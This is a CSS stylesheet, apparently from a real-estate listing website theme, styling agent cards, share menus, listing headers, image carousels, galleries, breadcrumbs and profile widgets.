.geodir-category-listing_media-list {
  position: absolute;
  bottom: 15px;
  right: 20px;
  color: #fff;
  z-index: 5; }
  .geodir-category-listing_media-list span {
    float: left;
    margin-left: 6px; }

.listing-carousel .slick-dots {
  bottom: -40px; }
  .listing-carousel .slick-dots li button {
    background: #ccc; }

.lc-wbtn {
  position: absolute;
  top: 50%;
  width: 36px;
  height: 36px;
  line-height: 36px;
  background: #fff;
  z-index: 20;
  border-radius: 4px;
  cursor: pointer;
  -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.05);
          box-shadow: 0 5px 5px rgba(0, 0, 0, 0.05);
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
  font-size: 0.846em;
  text-align: center; }
  .lc-wbtn.lc-wbtn_prev {
    left: -60px; }
  .lc-wbtn.lc-wbtn_next {
    right: -60px; }
  .lc-wbtn.color-bg {
    color: #fff; }
  .lc-wbtn:hover {
    -webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.05);
            box-shadow: 0 0px 0px rgba(0, 0, 0, 0.05); }

/*------agent / agency------------------------------------------------*/
.agent_card-title {
  margin-bottom: 10px; }
  .agent_card-title .agent-title {
    font-size: 18px;
    font-weight: 600; }
    .agent_card-title .agent-title a {
      color: #566985; }
  .agent_card-title .agent-agency {
    font-weight: normal;
    font-size: 1em; }
    .agent_card-title .agent-agency a {
      color: #144273; }
  .agent_card-title .geodir-category-location {
    margin: 8px 0; }

.agency-list .agent_card-title {
  padding-top: 15px; }

.agent_card .listing-rating {
  position: absolute;
  bottom: 30px;
  left: 25px;
  z-index: 10;
  top: auto; }
  .agent_card .listing-rating span {
    color: #fff; }

.agent_card .geodir-category-img_item:before {
  content: "";
  position: absolute;
  left: 0;
  top: 30%;
  bottom: 0;
  right: 0;
  z-index: 20;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(70%, rgba(0, 0, 0, 0.6)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 70%);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 70%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 70%); }

.card-verified {
  position: absolute;
  right: 20px;
  top: 25px;
  font-size: 20px;
  z-index: 20; }

.small-facts li {
  margin: 0 20px 0 0;
  color: #878c9f;
  font-weight: 500; }
  .small-facts li i {
    font-size: 16px;
    padding-right: 3px; }
  .small-facts li span strong {
    padding-right: 4px; }

/*------share------------------------------------------------*/
.share-holder {
  position: relative; }

.share-btn {
  padding: 8px 30px;
  background: #fff;
  cursor: pointer;
  border-radius: 2px;
  border: 1px solid #eee;
  color: #144273;
  font-weight: 600;
  -webkit-box-shadow: 0 15px 5px rgba(0, 0, 0, 0.03) !important;
          box-shadow: 0 15px 5px rgba(0, 0, 0, 0.03) !important;
  display: block;
  font-size: 0.923em; }
  .share-btn i {
    margin: 0 10px 0 0; }
  .share-btn.vis-butsh {
    -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.03);
            box-shadow: 0 0 0 rgba(0, 0, 0, 0.03); }

.share-container {
  position: absolute;
  top: 50px;
  right: 0;
  padding: 0;
  min-width: 45px;
  border: 1px solid #eee;
  z-index: 20;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background: #fff;
  -webkit-box-shadow: 0 15px 5px rgba(0, 0, 0, 0.03);
          box-shadow: 0 15px 5px rgba(0, 0, 0, 0.03);
  visibility: hidden;
  opacity: 0;
  margin-top: 15px;
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear; }
  .share-container:before {
    content: "";
    position: absolute;
    right: 50px;
    top: -7px;
    width: 10px;
    height: 10px;
    border-top: 1px solid #eee;
    border-left: 1px solid #eee;
    -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
            transform: rotate(45deg);
    background: #fff; }
  .share-container.visshare {
    margin-top: 0;
    opacity: 1;
    visibility: visible; }

.share-icon {
  display: inline-block;
  text-align: center;
  width: 45px;
  height: 45px;
  line-height: 45px;
  background: #fff;
  border-left: 1px solid #eee;
  font-size: 0.923em;
  -webkit-transition: all 100ms linear;
  -o-transition: all 100ms linear;
  transition: all 100ms linear; }

.share-container .share-icon:first-child {
  border-left: none; }

/*------listing single------------------------------------------------*/
.list-single-opt_header {
  margin: 0 0 15px 0; }

.list-single-opt_header_cat li {
  float: left;
  margin: 0 10px 0 0; }

.cat-opt {
  padding: 7px 20px;
  border-radius: 2px;
  color: #fff;
  font-weight: 600;
  font-size: 0.846em;
  float: left;
  background: #3270fc; }

.list-single-header-item {
  padding: 35px 30px 25px;
  background: #fff;
  border: 1px solid #eee;
  border-bottom: none;
  border-radius: 6px 6px 0 0; }
  .list-single-header-item.no-bg-list_sh {
    background: none;
    border: none;
    border-radius: 0 0 0 0;
    padding: 5px 0 45px; }

.geodir-category-location a {
  margin-right: 12px;
  font-weight: 500;
  color: #566985; }

.list-single-header-item h1 {
  text-align: left;
  font-weight: 600;
  padding-bottom: 8px;
  color: #144273;
  position: relative;
  font-size: 26px; }

.bg-parallax-wrap-gradien:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 20;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(90%, rgba(0, 0, 0, 0.6)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 90%);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 90%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 90%); }

.list-single-header-item.no-bg-list_sh h1 {
  font-size: 46px;
  color: #fff; }

.list-single-header-item.no-bg-list_sh .geodir-category-location a {
  color: #fff; }

.list-single-header-item.no-bg-list_sh .list-single-header-footer .list-single-header-price strong,
.list-single-header-item.no-bg-list_sh .list-single-header-footer .list-single-header-price span {
  color: #fff; }

.list-single-header-item.no-bg-list_sh .list-single-header-footer .list-single-header-date {
  color: #fff; }
  .list-single-header-item.no-bg-list_sh .list-single-header-footer .list-single-header-date span {
    color: #fff; }

.list-single-header-item.no-bg-list_sh .list-single-header-footer .list-single-stats li span {
  color: #fff; }

.verified-badge {
  font-size: 20px;
  padding-left: 8px;
  line-height: 1; }

.list-single-header-footer {
  padding: 20px 0 0;
  border-top: 1px solid #eee;
  margin-top: 20px; }

.list-single-header-item.no-bg-list_sh .list-single-header-footer {
  border: none;
  padding: 0; }

.list-single-header-price {
  font-size: 22px;
  font-weight: 500;
  text-align: left; }
  .list-single-header-price strong {
    margin-right: 12px;
    font-size: 14px;
    color: #566985;
    position: relative;
    top: -3px; }
  .list-single-header-price span {
    color: #566985;
    font-size: 14px;
    padding-right: 6px;
    vertical-align: top; }

.list-single-header-date {
  margin: 0 0 0 20px;
  position: relative;
  font-weight: 500; }
  .list-single-header-date span {
    font-size: 1em;
    color: #566985;
    margin-right: 10px; }

.list-single-stats li {
  display: inline-block;
  margin-bottom: 0; }
  .list-single-stats li span {
    display: block;
    padding: 8px 0;
    font-weight: 500;
    color: #70778b;
    font-size: 0.923em;
    border-radius: 4px; }
    .list-single-stats li span i {
      margin-right: 10px; }

.list-single-stats li + li {
  margin-left: 20px; }

.host-avatar-wrap img {
  width: 40px;
  height: 40px;
  border-radius: 50%; }

.host-avatar-wrap span {
  font-weight: 500;
  color: #70778b; }

.list-single-facts {
  border: 1px solid #eee;
  border-bottom: none; }

.inline-facts-wrap {
  width: 25%;
  padding: 30px 0;
  border-left: 1px solid #e2e2e2;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  background: #f9f9f9;
  text-align: center; }

i.lfact-icon {
  font-size: 34px;
  width: 100%;
  padding-bottom: 10px; }

.lfact-title {
  color: #144273;
  font-size: 14px;
  display: block;
  font-weight: 600; }

.lfact-num {
  font-weight: 500;
  color: #555; }

.main-facts .inline-facts-wrap {
  width: 100%;
  background: none;
  border: none;
  color: #fff; }
  .main-facts .inline-facts-wrap .num {
    font-weight: 600px;
    font-size: 36px; }

.svg-bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 300px;
  z-index: 1; }
  .svg-bg svg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    display: block; }

.about-img img {
  border-radius: 6px;
  position: relative;
  z-index: 10; }

.elementor .about-img img {
  border-radius: 6px; }

.about-img-hotifer {
  position: absolute;
  right: -60px;
  bottom: 20px;
  width: 280px;
  padding: 25px 30px;
  z-index: 11;
  border-radius: 4px;
  color: #fff;
  text-align: left;
  -webkit-box-shadow: 0 5px 25px rgba(0, 0, 0, 0.2);
          box-shadow: 0 5px 25px rgba(0, 0, 0, 0.2); }
  .about-img-hotifer:before {
    font-family: "Font Awesome 5 Pro";
    content: "\f10e";
    bottom: 30px;
    right: 20px;
    position: absolute;
    color: #fff;
    font-size: 19px;
    font-weight: bold; }

.about-wrap p {
  text-align: justify; }

.about-img-hotifer p {
  color: #fff;
  font-size: 16px;
  margin-bottom: 10px;
  text-align: left; }

.about-title {
  text-align: left; }
  .about-title h2 {
    color: #144273;
    font-size: 26px;
    text-align: left;
    font-weight: 600;
    margin-bottom: 4px; }
  .about-title h4 {
    font-weight: 500;
    font-size: 14px;
    margin-bottom: 80px; }
  .about-title.ab-hero h4 {
    margin-bottom: 50px; }

.scroll-nav-wrap {
  position: absolute;
  left: 0;
  top: 0; }

.scroll-nav {
  position: absolute;
  left: 0;
  top: 0;
  background: #fff;
  border-radius: 10px;
  padding: 30px 0 50px;
  width: 70px;
  border: 1px solid #eee;
  z-index: 20;
  -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.05);
          box-shadow: 0 5px 5px rgba(0, 0, 0, 0.05); }
  .scroll-nav li {
    margin-bottom: 12px;
    display: block;
    position: relative;
    text-align: center; }
    .scroll-nav li:last-child {
      margin-bottom: 0; }
    .scroll-nav li span {
      position: absolute;
      left: 100%;
      padding: 0 30px;
      height: 40px;
      line-height: 40px;
      color: #fff;
      visibility: hidden;
      opacity: 0;
      border-radius: 0 4px 4px 0;
      font-weight: 500;
      font-size: 0.846em;
      -webkit-transition: all 200ms linear;
      -o-transition: all 200ms linear;
      transition: all 200ms linear; }
    .scroll-nav li:hover span {
      opacity: 1;
      visibility: visible; }
    .scroll-nav li a {
      display: inline-block;
      width: 40px;
      height: 40px;
      line-height: 40px;
      position: relative;
      color: #878c9f;
      font-size: 20px;
      -webkit-transition: all 100ms linear;
      -o-transition: all 100ms linear;
      transition: all 100ms linear;
      border-radius: 4px;
      background: #fff;
      text-align: center; }
      .scroll-nav li a.act-scrlink {
        color: #fff;
        font-size: 14px;
        -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.13);
                box-shadow: 0 5px 5px rgba(0, 0, 0, 0.13); }
        .scroll-nav li a.act-scrlink:hover {
          color: #fff; }

.progress-indicator {
  position: absolute;
  width: 30px;
  height: 30px;
  left: 50%;
  bottom: 10px;
  margin: 0 0 0 -15px;
  background: #fff;
  border-radius: 50%;
  -webkit-box-shadow: 0 9px 8px rgba(0, 0, 0, 0.07);
          box-shadow: 0 9px 8px rgba(0, 0, 0, 0.07); }
  .progress-indicator:before {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    width: 6px;
    height: 6px;
    border-radius: 50%;
    margin: -3px 0 0 -3px; }
  .progress-indicator svg {
    position: relative;
    top: 0;
    height: 30px;
    -webkit-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
            transform: rotate(-90deg);
    width: 30px; }

.progress-bar__background {
  fill: none;
  stroke: #ddd;
  stroke-width: 2; }

.progress-bar__progress {
  fill: none;
  stroke: #3572f4;
  stroke-dasharray: 100 100;
  stroke-dashoffset: 100;
  stroke-linecap: round;
  stroke-width: 2; }

.circ {
  -webkit-transform: scale(1) rotate(-90deg);
      -ms-transform: scale(1) rotate(-90deg);
          transform: scale(1) rotate(-90deg);
  -webkit-transition: -webkit-transform 0.3s ease;
  transition: -webkit-transform 0.3s ease;
  -o-transition: transform 0.3s ease;
  transition: transform 0.3s ease;
  transition: transform 0.3s ease, -webkit-transform 0.3s ease;
  z-index: 3;
  position: relative; }
  .circ circle {
    stroke-dasharray: 440px; }

.circ1 {
  stroke-dashoffset: 440px; }

.list-single-main-media {
  overflow: hidden;
  border-radius: 6px 6px 0 0;
  background: #fff;
  padding: 2px; }

.gallery-item {
  width: 33.3%;
  position: relative;
  float: left;
  padding: 2px; }

.gisp .gallery-item {
  padding: 8px 16px 8px 0; }
  .gisp .gallery-item .listing-item {
    padding: 0;
    margin-bottom: 12px; }

.gallery-item-second,
.grid-sizer-second {
  width: 66.6%; }

.four-column .gallery-item {
  width: 25%; }
  .four-column .gallery-item.gallery-item-second {
    width: 50%; }

.list-single-main-media .gallery-item img {
  position: relative;
  z-index: 1;
  width: 100%;
  height: auto; }

.gallery-item .gal-link {
  top: 50%;
  right: 50%;
  margin: -20px -20px 0 0; }

.psingle-block-box .gallery-items .gallery-item {
  overflow: hidden; }

.gallery-item .box-item {
  border-radius: 0; }

.gallery-item .listing-item {
  width: 100%;
  margin-bottom: 30px; }

.listing-filters {
  float: right;
  border: 1px solid #eee;
  overflow: hidden;
  border-radius: 4px;
  margin: 15px 8px 0 0; }
  .listing-filters a {
    float: left;
    padding: 12px 30px;
    border-left: 1px solid #eee;
    background: #fff;
    font-weight: 500;
    font-size: 0.923em;
    color: #144273; }
    .listing-filters a:first-child {
      border: none; }
    .listing-filters a.gallery-filter-active {
      color: #fff; }

.list-single-main-wrapper {
  padding-left: 95px !important;
  margin-bottom: 30px; }

.list-single-main-container {
  border-radius: 6px;
  overflow: hidden;
  background: #fff;
  border: 1px solid #eee; }
  .list-single-main-container > .psingle-block-box:last-child {
    border-bottom: 0; }

.psingle-block-box {
  padding: 35px 30px;
  border-bottom: 1px solid #eee; }
  .psingle-block-box.fw-lmi {
    border: none;
    padding: 0; }

.list-single-carousel-wrap {
  height: 520px;
  background: #f9f9f9;
  position: relative; }

.fw-carousel {
  height: 500px;
  margin: 20px 0 0; }
  .fw-carousel .slick-slide-item {
    width: auto;
    height: 500px !important;
    float: left;
    cursor: w-resize; }
    .fw-carousel .slick-slide-item img {
      width: auto;
      height: 500px !important; }

.list-single-carousel-wrap .slick-slide-item .box-item {
  height: 100%;
  z-index: 20;
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  margin: 0 10px;
  opacity: 0.6;
  -webkit-transition: all 600ms linear;
  -o-transition: all 600ms linear;
  transition: all 600ms linear; }

.list-single-carousel-wrap .swiper-slide:first-child {
  padding-left: 0px; }

.gal-link {
  position: absolute;
  right: 30px;
  top: 30px;
  border-radius: 50%;
  z-index: 10;
  width: 40px;
  height: 40px;
  line-height: 40px;
  color: #fff;
  cursor: pointer;
  font-size: 0.846em;
  font-weight: 100;
  opacity: 0;
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
  -webkit-box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.4);
          box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.4); }

.box-item {
  position: relative; }
  .box-item:hover a.gal-link,
  .box-item:hover .show-info span {
    opacity: 1; }

.fw-carousel .slick-current .box-item {
  opacity: 1; }
  .fw-carousel .slick-current .box-item a.gal-link,
  .fw-carousel .slick-current .box-item .show-info span {
    opacity: 1; }

.list-single-carousel-wrap .sw-btn,
.single-slider-wrapper .sw-btn {
  top: 50%; }

.sw-btn {
  text-align: center; }

.list-single-carousel-wrap .sw-btn,
.ssw-btn {
  position: absolute;
  width: 40px;
  height: 40px;
  line-height: 40px;
  top: 50%;
  margin-top: -20px;
  border-radius: 4px;
  font-size: 17px;
  z-index: 20;
  cursor: pointer;
  color: #fff;
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear; }

.list-single-carousel-wrap .sw-btn:hover {
  background: #fff;
  font-size: 0.923em; }

.ssw-btn {
  background: #fff;
  font-size: 0.923em;
  text-align: center; }
  .ssw-btn.crs-button-prev {
    left: 0;
    border-radius: 0 2px 2px 0; }
  .ssw-btn.crs-button-next {
    right: 0;
    border-radius: 2px 0 0 2px; }

.list-single-carousel-wrap .sw-btn.crs-button-prev {
  left: 50px; }

.list-single-carousel-wrap .sw-btn.crs-button-next {
  right: 50px; }

.single-slider img {
  width: 100%;
  height: auto; }

.slick-dots {
  position: absolute;
  bottom: 40px;
  left: 0;
  width: 100%; }
  .slick-dots li {
    position: relative;
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 0 3px;
    padding: 0;
    cursor: pointer; }
    .slick-dots li button {
      font-size: 0;
      line-height: 0;
      display: block;
      width: 6px;
      height: 6px;
      cursor: pointer;
      color: transparent;
      border: 0;
      outline: none;
      background: rgba(255, 255, 255, 0.51);
      border-radius: 100%; }

.show-info {
  position: absolute;
  top: 0;
  right: 0;
  width: 50%;
  z-index: 15;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end; }
  .show-info span {
    font-weight: 600;
    position: relative;
    top: 85px;
    right: 30px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
    color: #fff;
    cursor: pointer;
    -webkit-box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.4);
            box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.4);
    opacity: 0;
    -webkit-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
    text-align: center; }

.tooltip-info {
  height: auto;
  line-height: 20px;
  padding: 15px 30px;
  font-size: 0.846em;
  color: #fff;
  text-indent: 0px;
  position: absolute;
  background: #fff;
  border-radius: 6px;
  top: 100%;
  opacity: 0;
  right: 30px;
  margin-top: 102px;
  visibility: hidden;
  pointer-events: none;
  text-align: left;
  z-index: 16;
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }
  .tooltip-info:before {
    top: -12px;
    right: 14px;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-bottom-color: #fff;
    border-width: 6px; }
  .tooltip-info h5 {
    margin-top: 12px;
    padding: 5px 0;
    position: relative;
    font-weight: 600;
    font-size: 16px;
    color: #566985; }

.show-info:hover .tooltip-info {
  visibility: visible;
  opacity: 1; }

.fw-breadcrumbs {
  background: #fff;
  padding: 20px 0;
  border-bottom: 1px solid #eee;
  border-top: 1px solid #eee;
  z-index: 10;
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.07); }

.top-smpar {
  border-top: none; }

.sp-brd {
  padding: 15px 0; }

.breadcrumbs-list {
  position: relative;
  top: 8px; }

.sp-brd .breadcrumbs-list {
  top: 0; }

.woocommerce-breadcrumb > a,
.breadcrumb-link,
.breadcrumb-current,
.breadcrumb-items > a {
  display: inline-block;
  margin-right: 15px;
  padding-right: 15px;
  position: relative;
  font-weight: 600;
  color: #7d93b2; }

.woocommerce-breadcrumb > a:hover,
.breadcrumb-link:hover,
.breadcrumb-items > a:hover {
  color: #144273; }

.woocommerce-breadcrumb > a:before,
.breadcrumb-link:before,
.breadcrumb-items > a:before {
  content: "";
  position: absolute;
  width: 4px;
  height: 4px;
  background: #fff;
  border-radius: 100%;
  right: 0;
  top: 50%;
  margin-top: -2px; }

.show-more-snopt {
  font-size: 24px;
  height: 36px;
  line-height: 40px;
  color: #fff;
  cursor: pointer;
  border-radius: 4px;
  position: relative;
  text-align: right;
  padding-left: 20px; }

.like-btn {
  margin-left: 20px;
  font-size: 0.923em;
  height: 36px;
  line-height: 36px;
  padding: 0 20px;
  border: 1px solid #eee;
  border-radius: 4px;
  cursor: pointer;
  background: #fff;
  color: #144273;
  font-weight: 600;
  -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.05);
          box-shadow: 0 5px 5px rgba(0, 0, 0, 0.05);
  text-align: center; }
  .like-btn i {
    margin-right: 10px; }
  .like-btn:hover {
    -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.05);
            box-shadow: 0 0 0 rgba(0, 0, 0, 0.05); }

.show-more-snopt:hover,
.print-btn:hover,
.compare-top-btn:hover {
  -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.05);
          box-shadow: 0 0 0 rgba(0, 0, 0, 0.05); }

.print-btn {
  margin-left: 20px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  cursor: pointer;
  border: 1px solid #eee;
  background: #fff;
  border-radius: 4px;
  -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.05);
          box-shadow: 0 5px 5px rgba(0, 0, 0, 0.05);
  text-align: center; }

.compare-top-btn {
  width: 36px;
  height: 36px;
  line-height: 36px;
  cursor: pointer;
  border: 1px solid #eee;
  background: #fff;
  border-radius: 4px;
  -webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.05);
          box-shadow: 0 5px 5px rgba(0, 0, 0, 0.05);
  text-align: center;
  margin-left: 20px; }

.show-more-snopt-tooltip {
  position: absolute;
  right: 0;
  width: 150px;
  background: #fff;
  top: 100%;
  margin-top: 30px;
  z-index: 20;
  border: 1px solid #eee;
  overflow: hidden;
  padding: 5px 10px;
  border-radius: 4px;
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
  opacity: 0;
  visibility: hidden; }
  .show-more-snopt-tooltip.bxwt {
    top: 20px; }
  .show-more-snopt-tooltip.show-more-snopt-tooltip_vis {
    margin-top: 20px;
    opacity: 1;
    visibility: visible; }
  .show-more-snopt-tooltip a {
    display: block;
    border-bottom: 1px solid #e7e7ed;
    padding: 10px;
    text-align: left;
    font-size: 0.846em;
    color: #7d93b2;
    font-weight: 600;
    position: relative; }
    .show-more-snopt-tooltip a i {
      margin-right: 10px; }
    .show-more-snopt-tooltip a:last-child {
      border-bottom: 0; }

.box-widget-title {
  font-weight: 600;
  font-size: 18px;
  color: #566985;
  margin: 20px 0 15px; }

.box-widget-title.box-widget-title-color {
  margin-bottom: 0;
  color: #fff;
  padding: 15px 20px;
  border-radius: 6px 6px 0 0;
  font-size: 16px;
  font-weight: 600; }

.box-widget-title.box-widget-title-color + .box-widget-content {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.box-widget .widget-posts li {
  border: none;
  border-bottom: 1px solid #eee; }

.box-widget-content,
.profile-widget-content {
  padding: 25px 30px;
  background: #fff;
  border-radius: 6px;
  border: 1px solid #eee; }

.bwc_download-list a {
  display: block;
  text-align: left;
  padding: 10px 0;
  font-weight: 600;
  color: #144273;
  border-bottom: 1px solid #eee; }

.box-widget .footer-social {
  margin-top: 6px; }

.bwc_download-list a:last-child {
  border: none; }

.bwc_download-list a:before {
  font-family: "Font Awesome 5 Pro";
  content: "\f019";
  font-size: 0.923em;
  color: #ccc;
  position: absolute;
  top: 50%;
  height: 10px;
  line-height: 10px;
  margin-top: -5px;
  right: 2px;
  opacity: 0.8; }

.bwc_download-list a:hover:before {
  opacity: 1; }

.bwc_download-list a i {
  margin: 0 15px 0 0;
  font-size: 24px; }

.profile-widget-content {
  padding-top: 5px;
  border-top: none;
  border-radius: 0 0 6px 6px; }

.profile-widget-header {
  padding: 100px 30px 20px;
  border-radius: 6px 6px 0 0;
  overflow: hidden; }

.pwh_bg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 40px;
  background-size: cover;
  background-attachment: scroll;
  background-position: left;
  background-repeat: repeat;
  background-origin: content-box;
  background: url(assets/images/city-bg.png); }

.profile-widget-header:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 40px;
  background: #fff;
  z-index: 1;
  border-left: 1px solid #eee;
  border-right: 1px solid #eee; }

.profile-widget-image img {
  width: 80px;
  height: 80px;
  border-radius: 6px;
  float: left; }

.profile-widget-card {
  float: left;
  width: 90%;
  padding: 10px 12px;
  background: #fff;
  border-radius: 6px;
  position: relative;
  z-index: 2;
  -webkit-box-shadow: 0 10px 15px rgba(0, 0, 0, 0.03);
          box-shadow: 0 10px 15px rgba(0, 0, 0, 0.03); }
  .profile-widget-card:before {
    font-family: "Font Awesome 5 Pro";
    content: "\f4fc";
    font-size: 20px;
    color: #ccc;
    font-weight: 700;
    position: absolute;
    top: 50%;
    height: 50px;
    line-height: 50px;
    margin-top: -25px;
    right: 20px;
    opacity: 0.4; }

.profile-widget-header-title {
  float: left;
  padding-left: 20px;
  text-align: left; }
  .profile-widget-header-title h4 {
    font-size: 17px;
    color: #566985;
    font-weight: 600; }
    .profile-widget-header-title h4 a {
      color: #566985; }
      .profile-widget-header-title h4 a:hover {
        color: #566985; }

.profile-widget-footer {
  margin: 10px 0 0 0;
  border-top: 1px solid #eee;
  padding-top: 15px; }

.profile-custom-link {
  font-size: 18px; }
  .profile-custom-link a {
    color: #878c9f; }

.call-btn {
  position: absolute;
  top: 15px;
  left: 25px;
  z-index: 10; }
  .call-btn a {
    color: #fff;
    font-size: 1em; }

.pwh_counter {
  float: left;
  margin-right: 10px;
  color: #878c9f;
  font-size: 0.923em;
  font-weight: 500; }
  .pwh_counter span {
    margin-right: 6px; }

.box-widget-menu-btn {
  position: absolute;
  top: 10px;
  right: 20px;
  cursor: pointer;
  font-size: 18px;
  color: #fff; }

.banner-widget {
  padding: 150px 30px 20px;
  margin-top: 30px;
  overflow: hidden;
  border-radius: 4px; }

.banner-widget_content {
  z-index: 2;
  position: relative; }
  .banner-widget_content h5 {
    text-align: left;
    color: #fff;
    font-size: 20px;
    font-weight: 600; }

.agent-post_descr_counter {
  text-align: left;
  font-weight: 400;
  color: #7d93b2;
  font-size: 0.923em; }
  .agent-post_descr_counter span {
    font-weight: 600; }

.agent-post_descr {
  padding-right: 0; }
  .agent-post_descr .ftr-btn {
    margin: 4px 0 0 10px;
    font-size: 1em; }

.card-info {
  padding: 120px 0 30px;
  overflow: hidden;
  border-radius: 4px 4px 0 0; }

.card-info-media {
  position: absolute;
  left: 30px;
  bottom: 34px;
  width: 120px;
  height: 120px;
  z-index: 10;
  overflow: hidden;
  -webkit-box-shadow: 0px 0px 0px 7px rgba(255, 255, 255, 0.4);
          box-shadow: 0px 0px 0px 7px rgba(255, 255, 255, 0.4);
  border-radius: 4px; }

.card-info-content {
  position: relative;
  padding: 0 30px 0 200px;
  float: left;
  z-index: 20;
  width: 100%; }

.clm {
  margin-top: 10px; }

.profile-widget-footer .custom-scroll-link.csls {
  padding: 10px 0 15px 10px; }

.card-info-content .agent_card-title {
  padding-bottom: 10px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
  .card-info-content .agent_card-title h4 {
    font-size: 24px;
    color: #fff; }
  .card-info-content .agent_card-title .geodir-category-location a,
  .card-info-content .agent_card-title .re_stars-title {
    color: #fff; }

.card-info-content .card-verified {
  top: 39px; }

.card-info-content .list-single-stats {
  float: left;
  margin-top: 6px; }
  .card-info-content .list-single-stats li {
    margin: 0 10px 0 0;
    padding: 3px 8px;
    background: rgba(0, 0, 0, 0.4);
    border-radius: 2px; }
    .card-info-content .list-single-stats li span {
      color: #fff; }

.card-info .box-widget-menu-btn {
  z-index: 20;
  top: 30px;
  right: 30px;
  font-size: 1em;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 2px;
  background: rgba(0, 0, 0, 0.3);
  text-align: center; }

.card-info .show-more-snopt-tooltip {
  right: 30px; }
  .card-info .show-more-snopt-tooltip.bxwt {
    top: 50px; }

.card-info-content .card-verified {
  top: auto;
  bottom: 10px;
  right: 34px;
  color: #fff; }

.card-info-content_social {
  margin-top: 5px; }
  .card-info-content_social li {
    margin: 0 5px 0 0;
    text-align: center;
    display: inline-block; }
    .card-info-content_social li a {
      display: block;
      width: 36px;
      height: 36px;
      line-height: 36px;
      color: #fff;
      border-radius: 2px;
      font-size: 0.846em; }

.content-tabs {
  margin: 30px 0 0; }
  .content-tabs:before {
    content: "";
    position: absolute;
    right: 0;
    left: 60%;
    height: 1px;
    background: #d5d5d5;
    opacity: 0.5;
    top: 50%; }
  .content-tabs li {
    display: inline-block;
    text-align: center;
    position: relative;
    z-index: 2;
    margin: 0 6px 0 0; }
    .content-tabs li a {
      color: #144273;
      font-size: 1em;
      display: block;
      font-weight: 500;
      padding: 15px 60px;
      background: #fff;
      border-radius: 2px;
      border: 1px solid #eee; }
    .content-tabs li.current a {
      color: #fff;
      border-color: transparent; }

.listing-rating i {
  font-size: 0.769em;
  margin-right: 4px; }

.card-popup-rainingvis_bg {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  width: 80px; }
  .card-popup-rainingvis_bg span {
    float: left;
    margin-right: 4px;
    position: relative; }
    .card-popup-rainingvis_bg span:before {
      font-family: "Font Awesome 5 Pro";
      content: "\f005";
      font-size: 0.769em;
      color: #ccc;
      font-weight: 700; }

.re_stars-title {
  color: #878c9f;
  font-weight: 400; }

.list-item-widget-contacts li,
.contats-list li,
.footer-contacts li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  margin-bottom: 15px;
  text-align: left;
  font-weight: 600;
  font-size: 1em; }
  .list-item-widget-contacts li span,
  .contats-list li span,
  .footer-contacts li span {
    color: #7d93b2;
    position: relative; }
    .list-item-widget-contacts li span i,
    .contats-list li span i,
    .footer-contacts li span i {
      margin-right: 6px; }

